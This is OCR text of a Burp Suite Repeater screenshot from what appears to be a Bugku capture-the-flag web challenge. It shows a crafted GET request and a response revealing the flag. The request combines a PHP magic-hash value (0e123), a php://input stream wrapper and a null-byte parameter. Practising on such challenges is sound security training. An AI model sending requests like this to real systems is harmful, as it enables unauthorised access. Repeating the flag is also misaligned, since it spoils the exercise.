 Burp 项目 测试器 重发器 窗口 帮助 Burp Suite Professional v2021.12.1 - Temporary Project - licensed to google 汉化 By co3site
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
发送 取消 < > 目标: http://114.67.175.224:17748 HTTP/1 ?
请求
Pretty 原始 十六进制 \n
1 GET /hello.php?id=0e123&a=php://input&b=%00abcde HTTP/1.1
2 Host: 114.67.175.224:17748
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/97.0.4692.71 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Length: 26
11
12 bugku is a nice plateform!
? Search... 没有匹配
响应
Pretty 原始 十六进制 Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 22 Dec 2022 03:15:04 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.6
5 Content-Length: 56
6 Connection: close
7 Content-Type: text/html
8
9 <!--1p.html-->
10 flag{f87ce6e9eab6fd403962e43d7866bbdb}
11
? Search... 没有匹配
INSPECTOR
完成 243字节 | 264毫秒